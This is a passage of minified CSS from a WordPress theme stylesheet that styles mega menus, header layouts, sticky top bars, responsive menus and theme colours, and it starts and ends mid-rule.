.menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #ffffff;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #444444;}.post-nav.minimal a svg {fill: #444444;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #204d99;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #204d99;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #204d99;}a {color: #204d99;}a:hover {color: #2c2c87;}*::-moz-selection {background-color: #204d99;}*::selection {background-color: #204d99;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #204d99; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #204d99;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #204d99;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #204d99;color: #204d99 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #204d99 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #204d99; }a:hover.mfn-link { color: #204d99;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #c90000; }a.mfn-link-6:before {border-bottom-color: #c90000;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #204d99 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #444444;}.hr_color, .hr_color hr, .hr_dots span {color: #204d99;background: #204d99;}.hr_zigzag i {color: #204d99;} .highlight-left:after,.highlight-right:after {background: #f8f8f8;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f8f8f8;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #204d99;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #f2f2f2; }#Top_bar .menu > li a:after { background: #f2f2f2; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #204d99;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #f2f2f2; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #204d99; }.menu-arrow-bottom 